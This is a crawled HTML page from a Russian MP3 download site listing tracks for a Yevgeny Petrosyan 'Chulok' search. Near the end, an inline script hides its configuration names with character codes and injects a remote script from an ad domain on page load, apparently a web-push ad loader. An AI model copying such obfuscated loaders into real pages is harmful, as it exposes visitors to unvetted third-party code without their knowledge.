

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://avesong.com/a/3017378604-%D0%B5%D0%B2%D0%B3%D0%B5%D0%BD%D0%B8%D0%B9_%D0%BF%D0%B5%D1%82%D1%80%D0%BE%D1%81%D1%8F%D0%BD_%D1%87%D1%83%D0%BB%D0%BE%D0%BA/
body_size: 6514
content:
<!DOCTYPE html>
<html lang="ru">
<head> 
		<meta charset="utf-8" />
		<title>Евгений Петросян Чулок — хиты 2025 онлайн и бесплатное скачивание MP3</title>
		<meta name="description" content="Все лучшие песни Евгений Петросян Чулок в одном месте. Слушайте онлайн и загружайте треки бесплатно в высоком качестве без лимитов." />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="robots" content="noarchive" />
		<link rel="stylesheet" href="/i/css/_main_min.css?35177dce" media="print" onload="this.media='all'" />
		
		<meta property="og:site_name" content="AveSong.com" />
		<meta property="og:image" content="https://avesong.com/i/img/site_prw.png" />
		<meta property="og:type" content="music.song" />
		<meta property="og:url" content="https://avesong.com/a/3017378604-%D0%B5%D0%B2%D0%B3%D0%B5%D0%BD%D0%B8%D0%B9_%D0%BF%D0%B5%D1%82%D1%80%D0%BE%D1%81%D1%8F%D0%BD_%D1%87%D1%83%D0%BB%D0%BE%D0%BA/" />

		
		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-3Y9HK3P6KW"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag("js", new Date());
			gtag("config", "G-3Y9HK3P6KW");
		</script>
		
		<script type="text/javascript" >
			(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();
			for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
			k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
			(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
			
			ym(96323929, "init", {
				clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true
			});
		</script>

		<noscript><div><img src="https://mc.yandex.ru/watch/96323929" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	</head>
<body>


		<!-- ===== header -->
		<header id="fixedheader">
			<!-- logo -->
				<a href="/" id="he-logo"><img src="/i/img/he-logo.png" alt="AveSong.com" /></a>
			<!-- / logo -->

			

			<!-- he-search -->
			<form id="he-search">
				<div>
					<input type="text" name="song" value=""  id="he-search-text" placeholder="что ищем?" />
					<input type="submit" value="" id="he-search-submit" aria-label="Искать" />
				</div>
			</form>
			<!-- / he-search -->

			<span id="fixedheader_diz_l"></span>
			<span id="fixedheader_diz_r"></span>
		</header>
		<!-- / ===== header -->
	
<!-- xx1 -->
<div id="xx1">

	<!-- ===== xx2 -->
<div id="xx2" class="rtform">
	
	<ul id="genre_block"><!--
		--><li><a href="/">Поп</a></li><!----><li><a href="/hits/dance/">Танцевальная</a></li><!----><li><a href="/hits/rap/">Рэп</a></li><!----><li><a href="/hits/alternative/">Альтернатива</a></li><!----><li><a href="/hits/rock/">Рок</a></li><!----><li><a href="/hits/classical/">Классика</a></li><!----><li><a href="/hits/jazz/">Джаз</a></li><!----><li><a href="/hits/blues/">Блюз</a></li><!----><li><a href="/hits/instrumental/">Инструментальная</a></li><!--
	--></ul>
		
	<!-- == xbody -->
	<div id="xbody">
		<!-- <<<<< CONTENT -->
		<aside id="xbody-content">
			<div class="xblock"><h2>Все хиты Евгений Петросян Чулок</h2><ul class="playlist" data-urlnext="false">
		<li class="first">
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OVg1N2l6MzFRdTRIK0NQazFYV05FNTVCOWxpelBnMzZCbWwrWlQ3KzhZWHNMK2JwOEpEc0pYSkczclZjcmxMelpjc1ZlUkxmNDhYV3JyeTljSHdUcWdCbGdSQzkxMWhnQlZJMExpcEFPYTg9/Evgenij_Petrosyan_-_CHulok_parodiya_K.Melihan_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/00873878100590009387-%D0%B5%D0%B2%D0%B3%D0%B5%D0%BD%D0%B8%D0%B9_%D0%BF%D0%B5%D1%82%D1%80%D0%BE%D1%81%D1%8F%D0%BD_%D1%87%D1%83%D0%BB%D0%BE%D0%BA_%D0%BF%D0%B0%D1%80%D0%BE%D0%B4%D0%B8%D1%8F_%D0%BA_%D0%BC%D0%B5%D0%BB%D0%B8%D1%85%D0%B0%D0%BD/" class="playlist-down" aria-label="Скачать Евгений Петросян - Чулок, пародия (К.Мелихан)">(скачать Евгений Петросян - Чулок, пародия (К.Мелихан))</a>
				<span class="playlist-duration">5:08</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/3984285598-%D0%B5%D0%B2%D0%B3%D0%B5%D0%BD%D0%B8%D0%B9_%D0%BF%D0%B5%D1%82%D1%80%D0%BE%D1%81%D1%8F%D0%BD/">Евгений Петросян</a></span>
				<span class="playlist-name-title"><a href="/track/00873878100590009387-%D0%B5%D0%B2%D0%B3%D0%B5%D0%BD%D0%B8%D0%B9_%D0%BF%D0%B5%D1%82%D1%80%D0%BE%D1%81%D1%8F%D0%BD_%D1%87%D1%83%D0%BB%D0%BE%D0%BA_%D0%BF%D0%B0%D1%80%D0%BE%D0%B4%D0%B8%D1%8F_%D0%BA_%D0%BC%D0%B5%D0%BB%D0%B8%D1%85%D0%B0%D0%BD/"><em>Чулок, пародия (К.Мелихан)</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OVg1N2l6MzFRdTRIK0NQazFYV05FNTVCOWxpelBnMzZCbWwrWlQ3KzhZWERrZERJNmhtbG1VTE9lMXBmWDkwMDBGQThhUWJBZEVRWFRkNWVFRE1Rb3ZlS1pTZXZwS1NLWFJxUWpaTnZqMkU9/Evgenij_Petrosyan_-_CHulok_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/11740684561461435507-%D0%B5%D0%B2%D0%B3%D0%B5%D0%BD%D0%B8%D0%B9_%D0%BF%D0%B5%D1%82%D1%80%D0%BE%D1%81%D1%8F%D0%BD_%D1%87%D1%83%D0%BB%D0%BE%D0%BA/" class="playlist-down" aria-label="Скачать Евгений Петросян ‎ - Чулок">(скачать Евгений Петросян ‎ - Чулок)</a>
				<span class="playlist-duration">5:08</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/3984285598-%D0%B5%D0%B2%D0%B3%D0%B5%D0%BD%D0%B8%D0%B9_%D0%BF%D0%B5%D1%82%D1%80%D0%BE%D1%81%D1%8F%D0%BD/">Евгений Петросян ‎</a></span>
				<span class="playlist-name-title"><a href="/track/11740684561461435507-%D0%B5%D0%B2%D0%B3%D0%B5%D0%BD%D0%B8%D0%B9_%D0%BF%D0%B5%D1%82%D1%80%D0%BE%D1%81%D1%8F%D0%BD_%D1%87%D1%83%D0%BB%D0%BE%D0%BA/"><em>Чулок</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OVg1N2l6MzFRdTRIK0NQazFYV05FNTVCOWxpelBnMzZCbWwrWlQ3KzhZVlVoeEdzZmg5RlpKOCt5MUx5a0pGVTJ6dkozY2VtY1BLelNOZmJ0NFAzWDhIT0YraDR5dmNobUd6YkFMSzlVM0E9/Evgenij_Petrosyan_Vinyl_Rip_-_08.CHulok_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/102369231181018070782-%D0%B5%D0%B2%D0%B3%D0%B5%D0%BD%D0%B8%D0%B9_%D0%BF%D0%B5%D1%82%D1%80%D0%BE%D1%81%D1%8F%D0%BD_vinyl_rip_08_%D1%87%D1%83%D0%BB%D0%BE%D0%BA/" class="playlist-down" aria-label="Скачать Евгений Петросян (Vinyl Rip) - 08.Чулок">(скачать Евгений Петросян (Vinyl Rip) - 08.Чулок)</a>
				<span class="playlist-duration">5:08</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/3105183146-%D0%B5%D0%B2%D0%B3%D0%B5%D0%BD%D0%B8%D0%B9_%D0%BF%D0%B5%D1%82%D1%80%D0%BE%D1%81%D1%8F%D0%BD_vinyl_rip/">Евгений Петросян (Vinyl Rip)</a></span>
				<span class="playlist-name-title"><a href="/track/102369231181018070782-%D0%B5%D0%B2%D0%B3%D0%B5%D0%BD%D0%B8%D0%B9_%D0%BF%D0%B5%D1%82%D1%80%D0%BE%D1%81%D1%8F%D0%BD_vinyl_rip_08_%D1%87%D1%83%D0%BB%D0%BE%D0%BA/"><em>08.Чулок</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OVg1N2l6MzFRdTRIK0NQazFYV05FNTVCOWxpelBnMzZCbWwrWlQ3KzhZV3gwVEdzUTM1SGJYS2JwbGM4NXVNYzgyblV3b3JQam9ZMGUrUzhLVWI4WU9obHFMRDEvYm1PQWlXOWRLVmRLUjg9/Petar_uli_-_Svjetionik_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/03959329650368143018-petar_%C4%8Duli%C4%87_svjetionik/" class="playlist-down" aria-label="Скачать Petar Čulić - Svjetionik">(скачать Petar Čulić - Svjetionik)</a>
				<span class="playlist-duration">5:08</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/1934451828-petar_%C4%8Duli%C4%87/">Petar Čulić</a></span>
				<span class="playlist-name-title"><a href="/track/03959329650368143018-petar_%C4%8Duli%C4%87_svjetionik/"><em>Svjetionik</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OVg1N2l6MzFRdTRIK0NQazFYV05FNTVCOWxpelBnMzZCbWwrWlQ3KzhZVlVoeEdzZmg5RlpKOCt5MUx5a0pGVVVlRjdDVS9OSXVxY3NnNkJ0MXlmaFJaazNhbkd4QkhDSkFjOU5xVGNveGs9/Leon_Petrosov_-_Nu_pochemu_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/103227570061773936078-%D0%BB%D0%B5%D0%BE%D0%BD_%D0%BF%D0%B5%D1%82%D1%80%D0%BE%D1%81%D0%BE%D0%B2_%D0%BD%D1%83_%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83/" class="playlist-down" aria-label="Скачать Леон Петросов - Ну почему">(скачать Леон Петросов - Ну почему)</a>
				<span class="playlist-duration">3:24</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/1214274709-%D0%BB%D0%B5%D0%BE%D0%BD_%D0%BF%D0%B5%D1%82%D1%80%D0%BE%D1%81%D0%BE%D0%B2/">Леон Петросов</a></span>
				<span class="playlist-name-title"><a href="/track/103227570061773936078-%D0%BB%D0%B5%D0%BE%D0%BD_%D0%BF%D0%B5%D1%82%D1%80%D0%BE%D1%81%D0%BE%D0%B2_%D0%BD%D1%83_%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83/"><em>Ну почему</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OVg1N2l6MzFRdTRIK0NQazFYV05FNTVCOWxpelBnMzZCbWwrWlQ3KzhZV3gwVEdzUTM1SGJYS2JwbGM4NXVNYytwTEJjZEhpaFc0WWdWc0pEUmorVjVVUUlJY1JRY3psVGV1TGtxYnJRZFU9/Hozyajka_CHugunnoj_Gory_-_Petushkom_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/19675886080987734290-%D1%85%D0%BE%D0%B7%D1%8F%D0%B9%D0%BA%D0%B0_%D1%87%D1%83%D0%B3%D1%83%D0%BD%D0%BD%D0%BE%D0%B9_%D0%B3%D0%BE%D1%80%D1%8B_%D0%BF%D0%B5%D1%82%D1%83%D1%88%D0%BA%D0%BE%D0%BC/" class="playlist-down" aria-label="Скачать Хозяйка Чугунной Горы - Петушком">(скачать Хозяйка Чугунной Горы - Петушком)</a>
				<span class="playlist-duration">2:57</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/53478994-%D1%85%D0%BE%D0%B7%D1%8F%D0%B9%D0%BA%D0%B0_%D1%87%D1%83%D0%B3%D1%83%D0%BD%D0%BD%D0%BE%D0%B9_%D0%B3%D0%BE%D1%80%D1%8B/">Хозяйка Чугунной Горы</a></span>
				<span class="playlist-name-title"><a href="/track/19675886080987734290-%D1%85%D0%BE%D0%B7%D1%8F%D0%B9%D0%BA%D0%B0_%D1%87%D1%83%D0%B3%D1%83%D0%BD%D0%BD%D0%BE%D0%B9_%D0%B3%D0%BE%D1%80%D1%8B_%D0%BF%D0%B5%D1%82%D1%83%D1%88%D0%BA%D0%BE%D0%BC/"><em>Петушком</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OVg1N2l6MzFRdTRIK0NQazFYV05FNTVCOWxpelBnMzZCbWwrWlQ3KzhZWEdtUHFVdXluNSs4SkE2N0lZV3NtMHhKaUVyeStKbkMzeWZlRFVlYncrNkVha2RSZFFTa2xHd0g0YmJTRnB3U1k9/Pyotr_Lecshenko_-_CHubchik_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/10019170270754411700-%D0%BF%D1%91%D1%82%D1%80_%D0%BB%D0%B5%D1%89%D0%B5%D0%BD%D0%BA%D0%BE_%D1%87%D1%83%D0%B1%D1%87%D0%B8%D0%BA/" class="playlist-down" aria-label="Скачать Пётр Лещенко - Чубчик">(скачать Пётр Лещенко - Чубчик)</a>
				<span class="playlist-duration">2:55</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/4058487090-%D0%BF%D1%91%D1%82%D1%80_%D0%BB%D0%B5%D1%89%D0%B5%D0%BD%D0%BA%D0%BE/">Пётр Лещенко</a></span>
				<span class="playlist-name-title"><a href="/track/10019170270754411700-%D0%BF%D1%91%D1%82%D1%80_%D0%BB%D0%B5%D1%89%D0%B5%D0%BD%D0%BA%D0%BE_%D1%87%D1%83%D0%B1%D1%87%D0%B8%D0%BA/"><em>Чубчик</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OVg1N2l6MzFRdTRIK0NQazFYV05FNTVCOWxpelBnMzZCbWwrWlQ3KzhZV3gwVEdzUTM1SGJYS2JwbGM4NXVNY2d4cnlxVEk3cVBCalVqempBS2xNWkdhZ2xHNHhGdWVISWRSWGVlT2NEaWs9/Gene_Prygoff_-_CHulan_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/06887950001064149725-gene_prygoff_%D1%87%D1%83%D0%BB%D0%B0%D0%BD/" class="playlist-down" aria-label="Скачать Gene Prygoff - Чулан">(скачать Gene Prygoff - Чулан)</a>
				<span class="playlist-duration">4:33</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/2300520391-gene_prygoff/">Gene Prygoff</a></span>
				<span class="playlist-name-title"><a href="/track/06887950001064149725-gene_prygoff_%D1%87%D1%83%D0%BB%D0%B0%D0%BD/"><em>Чулан</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OVg1N2l6MzFRdTRIK0NQazFYV05FNTVCOWxpelBnMzZCbWwrWlQ3KzhZV3gwVEdzUTM1SGJYS2JwbGM4NXVNY3pqUEwrQUsvc0tTUFZkNlE0eWFCR0VYcmxwZFhMcHFEbnJpaVVrS3JSanM9/Peter_Juh_s_-_Oby_ajn_Chulig_n_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/11372374891950340749-peter_juh%C3%A1s_oby%C4%8Dajn%C3%BD_chulig%C3%A1n/" class="playlist-down" aria-label="Скачать Peter Juhás - Obyčajný Chuligán">(скачать Peter Juhás - Obyčajný Chuligán)</a>
				<span class="playlist-duration">3:22</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/3201782622-peter_juh%C3%A1s/">Peter Juhás</a></span>
				<span class="playlist-name-title"><a href="/track/11372374891950340749-peter_juh%C3%A1s_oby%C4%8Dajn%C3%BD_chulig%C3%A1n/"><em>Obyčajný Chuligán</em></a></span>
			</div>
		</li>
	</ul></div>						
			<div class="tags_block">
				<h3 class="tags_block-title">Сейчас слушают</h3>
				<ul><li><a href="/a/2149875016-%D0%B2%D1%80%D0%B5%D0%BC%D1%8F_%D0%B8_%D1%81%D1%82%D0%B5%D0%BA%D0%BB%D0%BE_dusk_mash_up/">время и стекло dusk mash up</a></li><li><a href="/a/3492760846-%D0%B2%D1%80%D0%B5%D0%BC%D1%8F_%D0%B8_%D1%81%D1%82%D0%B5%D0%BA%D0%BB%D0%BE_dusk/">время и стекло dusk</a></li><li><a href="/a/3004708659-404_%D0%B2%D1%80%D0%B5%D0%BC%D1%8F_%D0%B8_%D1%81%D1%82%D0%B5%D0%BA%D0%BB%D0%BE_dusk_mash_up/">404 время и стекло dusk mash up</a></li><li><a href="/a/2655233774-404_%D0%B2%D1%80%D0%B5%D0%BC%D1%8F_%D0%B8_%D1%81%D1%82%D0%B5%D0%BA%D0%BB%D0%BE_dusk_remix/">404 время и стекло dusk remix</a></li><li><a href="/a/2649555498-404_%D0%B2%D1%80%D0%B5%D0%BC%D1%8F_%D0%B8_%D1%81%D1%82%D0%B5%D0%BA%D0%BB%D0%BE_dusk/">404 время и стекло dusk</a></li><li><a href="/a/2812112530-404_%D0%B2%D1%80%D0%B5%D0%BC%D1%8F_%D0%B8_%D1%81%D1%82%D0%B5%D0%BA%D0%BB%D0%BE_dusk_sauce/">404 время и стекло dusk sauce</a></li><li><a href="/a/4165912778-%D0%BE%D0%B4%D0%BF_%D0%BE%D1%80%D0%B8%D0%B5%D0%BD%D1%82%D0%B8%D1%80/">одп ориентир</a></li><li><a href="/a/3935476137-404_%D0%B2%D1%80%D0%B5%D0%BC%D1%8F_%D0%B8_%D1%81%D1%82%D0%B5%D0%BA%D0%BB%D0%BE_dusk_sauce_barbara/">404 время и стекло dusk sauce barbara</a></li><li><a href="/a/3244610421-%D0%B3%D1%83%D0%B4%D1%82%D0%B0%D0%B9%D0%BC%D1%81/">гудтаймс</a></li><li><a href="/a/2659751155-404_martin_remix_%D0%B2%D1%80%D0%B5%D0%BC%D1%8F_%D0%B8_%D1%81%D1%82%D0%B5%D0%BA%D0%BB%D0%BE/">404 martin remix время и стекло</a></li><li><a href="/a/1561853948-%D0%B8%D0%B3%D0%BE%D1%80%D1%8C_%D0%BD%D0%B8%D0%BA%D0%BE%D0%BB%D0%B0%D0%B5%D0%B2_lp_%D0%B0%D0%BB%D1%8C%D0%B1%D0%BE%D0%BC_1999/">игорь николаев lp альбом 1999</a></li><li><a href="/a/3183613666-%D0%B8%D0%B3%D0%BE%D1%80%D1%8C_%D0%BD%D0%B8%D0%BA%D0%BE%D0%BB%D0%B0%D0%B5%D0%B2_lp_%D0%B0%D0%BB%D1%8C%D0%B1%D0%BE%D0%BC_1993/">игорь николаев lp альбом 1993</a></li><li><a href="/a/2831534651-%D1%81%D0%B0%D1%88%D0%BA%D0%B0_%D0%B2%D0%B0%D1%81%D0%B5%D0%B2%D0%B0_%D0%B7%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D1%82%D0%B5_%D0%BE%D1%87%D0%B8/">сашка васева зелените очи</a></li><li><a href="/a/1530898467-%D0%B0%D1%80%D0%BA%D0%B0%D0%B4%D0%B8%D0%B9_%D0%B0%D0%B2%D0%B5%D1%80%D1%87%D0%B5%D0%BD%D0%BA%D0%BE_%D0%BD%D1%8F%D0%BD%D1%8C%D0%BA%D0%B0/">аркадий аверченко нянька</a></li><li><a href="/a/1639916131-%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%BE%D1%80_%D0%BF%D1%80%D0%B8%D0%B1%D1%8B%D0%B2%D0%B0%D1%8E%D1%89%D0%B8%D0%B9_%D0%BD%D0%B0_1_%D0%BF%D1%83%D1%82%D1%8C_%D0%BF%D0%BE%D0%B5%D0%B7%D0%B4/">информатор прибывающий на 1 путь поезд</a></li><li><a href="/a/1845951857-%D0%B0%D1%80%D0%B5%D0%B0%D0%BB/">ареал</a></li><li><a href="/a/307198433-%D0%BF%D0%B5%D1%81%D0%BD%D0%B8_%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D1%85_%D1%81%D0%B2%D1%8F%D0%B7%D0%B8%D1%81%D1%82%D0%BE%D0%B2/">песни российских связистов</a></li><li><a href="/a/939590138-%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80_%D1%83%D1%81%D1%82%D1%8E%D0%B3%D0%BE%D0%B2/">александр устюгов</a></li><li><a href="/a/3832610896-%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80_%D1%83%D1%81%D1%82%D1%8E%D0%B3%D0%BE%D0%B2_%D0%B8_%D0%B3%D1%80%D1%83%D0%BF%D0%BF%D0%B0_ekibastuz/">александр устюгов и группа ekibastuz</a></li><li><a href="/a/1655470781-%D0%B4%D0%BE%D0%B3%D0%B0%D0%BD_%D0%BA%D1%83%D1%88%D1%85%D0%BE%D0%B2/">доган кушхов</a></li><li><a href="/a/2168536646-%D0%B5%D0%BF%D0%B8%D1%81%D0%BA%D0%BE%D0%BF_%D0%BF%D0%B8%D1%82%D0%B8%D1%80%D0%B8%D0%BC/">епископ питирим</a></li><li><a href="/a/994535206-%D1%80%D0%B8%D1%87%D0%B8_%D0%B1%D0%BB%D1%8D%D0%BA%D0%BC%D0%BE%D1%80_%D0%B8_%D0%BA%D1%8D%D0%BD%D0%B4%D0%B8%D1%81_%D0%BD%D0%B0%D0%B9%D1%82/">ричи блэкмор и кэндис найт</a></li><li><a href="/a/817882329-%D1%86%D0%B2%D0%B5%D1%82%D0%B8%D0%BA_%D1%81%D0%B5%D0%BC%D0%B8%D1%86%D0%B2%D0%B5%D1%82%D0%B8%D0%BA/">цветик семицветик</a></li><li><a href="/a/339600521-remixoviy_%D1%81%D0%B2%D0%B5%D0%BB%D0%B0_%D1%81_%D1%83%D0%BC%D0%B0/">remixoviy свела с ума</a></li><li><a href="/a/2068168253-%D0%B3%D3%A9%D0%BB%D0%BD%D0%B0%D0%B7_%D0%B0%D1%81%D0%B0%D0%B5%D0%B2%D0%B0_%D0%BA%D3%A9%D0%BD%D0%BB%D3%99%D1%88%D3%99%D0%BC/">гөлназ асаева көнләшәм</a></li><li><a href="/a/925302688-%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D0%B8_%D0%BF%D0%BE_%D1%82%D0%B5%D0%BE%D1%81%D0%BE%D1%84%D0%B8%D0%B8/">лекции по теософии</a></li><li><a href="/a/2734074560-%D0%BB%D0%B0%D0%B2%D0%B0%D0%BD%D0%B4%D0%B0/">лаванда</a></li><li><a href="/a/1047011416-%D1%85%D0%B0%D0%B3_%D0%BF%D1%83%D1%80%D0%B8%D0%BC/">хаг пурим</a></li><li><a href="/a/1999549727-%D0%BD%D0%B0%D1%82%D0%B0%D1%88%D0%B0_%D0%BA%D0%BE%D1%80%D0%BE%D0%BB%D0%B5%D0%B2%D0%B0_lp_%D0%B0%D0%BB%D1%8C%D0%B1%D0%BE%D0%BC_1993/">наташа королева lp альбом 1993</a></li><li><a href="/a/1420340939-%D0%B0%D1%80%D1%85%D0%B0%D0%BD%D0%B3%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%B8%D0%B9_%D0%BA%D1%83%D0%BB%D0%B8%D0%B6%D0%BD%D1%8B%D0%B9_%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80/">архангельский кулижный александр</a></li>
				</ul>
			</div>			
		<!-- ===== rt_share (mod__motiv_text) -->
		<span class="rt_share mod__motiv_text"><!--
			--><a class="rt_share-fb no-ajax"  href="javascript:void(0);" aria-label="Share &mdash; facebook"	   onclick="window.open('//facebook.com/sharer.php?u=https://avesong.com/', '_blank', 'scrollbars=1, resizable=1, width=650, height=500'); return false;"></a><!--
			--><a class="rt_share-vk no-ajax"  href="javascript:void(0);" aria-label="Share &mdash; VK"     onclick="window.open('//vk.com/share.php?url=https://avesong.com/', '_blank', 'scrollbars=1, resizable=1, width=650, height=500'); return false;"></a><!--
			--><a class="rt_share-tw no-ajax"  href="javascript:void(0);" aria-label="Share &mdash; twitter"	   onclick="window.open('//twitter.com/share?url=https://avesong.com/', '_blank', 'scrollbars=1, resizable=1, width=650, height=500'); return false;"></a><!--
			--><a class="rt_share-gp no-ajax"  href="javascript:void(0);" aria-label="Share &mdash; Google+"	   onclick="window.open('//plus.google.com/share?url=https://avesong.com/', '_blank', 'scrollbars=1, resizable=1, width=650, height=500'); return false;"></a><!--
		--></span>
		<!-- / ===== rt_share (mod__motiv_text) -->
			</aside>
		<!-- / <<<<< CONTENT -->

		<!-- >>>>> AD_SIDE -->
		<aside id="xbody-ad_side">
					</aside>
		<!-- / >>>>> AD_SIDE -->
	</div>
	<!-- / == xbody -->

	
		<!-- ===== footer -->
		<footer id="footer">

			<ul class="foo-menu"><!--
				--><li><a href="/">Скачать MP3</a></li><!--
				--><li><a href="/disclaimer/" rel="nofollow">DMCA</a></li><!--
				--><li><a href="/feedback/" rel="nofollow">Связаться с нами</a></li><!--
			--></ul>

			<div id="foo-copyright">&copy; 2022 &ndash; 2026 AveSong.com<br />songave@ya.ru</div>

		</footer>
		<!-- / ===== footer -->
		</div>
<!-- / ===== xx2 -->
</div>
<!-- / xx1 -->

	<!-- ===== fixplayer -->
	<div id="fixplayer">
		<div id="fixplayer_x1">

			<!-- == fixplayer-prok -->
			<div id="fixplayer-prok">
				<!-- sk | pr -->
				<span id="fixplayer-prok-sk" style="width: 60%;"></span>
				<span id="fixplayer-prok-pr" style="width: 30%;"></span>
				<!-- / sk | pr -->

				<!-- fixplayer-time -->
				<div id="fixplayer-time">
					<b>0:00</b>
					<em>0:00</em>
				</div>
				<!-- / fixplayer-time -->

				<!-- fixplayer-lcd -->
				<!-- !info - чтобы показать #fixplayer-notification нужно добавить .js__notify для #fixplayer-lcd -->
				<div id="fixplayer-lcd">
					<div id="fixplayer-title"><span>
						<b>name</b>
						<i>&mdash;</i>
						<em>title</em>
					</span></div>
					<div id="fixplayer-notification">notification</div>
				</div>
				<!-- / fixplayer-lcd -->
			</div>
			<!-- / == fixplayer-prok -->

			<!-- == fixplayer-foo -->
			<div id="fixplayer-foo">
				<a href="javascript:void(0);" id="fixplayer-b_back" class="no-ajax" aria-label="предыдущая песня"></a>
				<!-- !info - .js__off, .js__on -->
				<a href="javascript:void(0);" id="fixplayer-b_play" class="js__on no-ajax" aria-label="плей/пауза"></a>
				<a href="javascript:void(0);" id="fixplayer-b_next" class="no-ajax" aria-label="следующая песня"></a>
			</div>
			<!-- / == fixplayer-foo -->

			<!-- == fixplayer-pv-->
			<!-- !info - .js__line, .js__shuffle, .js__repeat -->
			<a href="javascript:void(0);" aria-label="play mode" id="fixplayer-pv" class="js__line no-ajax"></a>
			<!-- / == fixplayer-pv-->

			<!-- == sound_icon | volume -->
			<!-- !info - .js__on, .js__off -->
			<a href="javascript:void(0);" id="fixplayer-sound" class="js__on no-ajax" aria-label="убрать звук"></a>
			<div id="fixplayer-volume"><span id="fixplayer-volume-x" style="width: 80%;"></span></div>
			<!-- / == sound_icon | volume -->

		</div>
	</div>
	<!-- / ===== fixplayer -->
	<script>
	(function () {
		var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108);
		var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103);
		window[cfg] = {
			utm_source: 'kd',
			utm_campaign: 380635,
			utm_content: '',
			domain: window.location.host,
			delay: 0,
			nextTimeout: 3,
			ical: 0,
			proto: window.location.protocol
		};
		window[cfg][url] = 'https://qepolax.com/41441.js';
		var s = document.createElement('script');
		s.setAttribute('async', 1);
		s.setAttribute('data-cfasync', false);
		s.src = window[cfg][url];
		document.head && document.head.appendChild(s)
	})();
</script>
<script src="/i/js/_main_min.js?62a7f8bb"></script></body>
</html>
<!-- 0.692027; 1 (0.0012640953063965). ASN: "16509 Amazon.com, Inc.". -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://avesong.com/i/js/_main_min.js?62a7f8bb
body_size: 4762
content:
